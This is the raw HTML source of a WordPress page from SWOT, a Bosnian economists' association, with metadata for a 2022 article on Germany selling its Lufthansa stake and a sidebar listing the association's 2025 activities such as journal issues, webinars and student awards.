!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:alt" content="SWOT-THUMBNAIL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Njemačka vlada prodala je svoj udio od 20 odsto u avio kompaniji Lufthanza, kupljen u vrijeme pandemije virusa korona, saopštili su juče zvaničnici. Državni fond za ekonomsku stabilizaciju, koji je spasao kompaniju bankrotstva tokom pandemije paketom pomoći vrijednim devet milijardi evra, postepeno je smanjivao svoj udio u Lufthansi. Sada je Fond prodao svoje posljednje preostale..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="Njemačka vlada prodala udio u Lufthansi" />
<meta property="og:url" content="https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/" />
<meta property="og:updated_time" content="2022-09-14T09:20:33+02:00" />
<!-- article -->
<meta property="article:published_time" content="2022-09-14T06:17:02+00:00" />
<meta property="article:modified_time" content="2022-09-14T07:20:33+00:00" />
<meta property="article:author" content="https://swot.ba/author/goga/" />
<meta property="article:section" content="Kompanije" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Njemačka vlada prodala udio u Lufthansi" />
<meta property="twitter:description" content="Njemačka vlada prodala je svoj udio od 20 odsto u avio kompaniji Lufthanza, kupljen u vrijeme pandemije virusa korona, saopštili su juče zvaničnici. Državni fond za ekonomsku stabilizaciju, koji je spasao kompaniju bankrotstva tokom pandemije paketom pomoći vrijednim devet milijardi evra,..." />
<meta property="twitter:url" content="https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Goga" />
<meta property="profile:username" content="Goga" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/91493" /><link rel='shortlink' href='https://swot.ba/?p=91493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fnjemacka-vlada-prodala-udio-u-lufthansi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fnjemacka-vlada-prodala-udio-u-lufthansi%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-91493 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
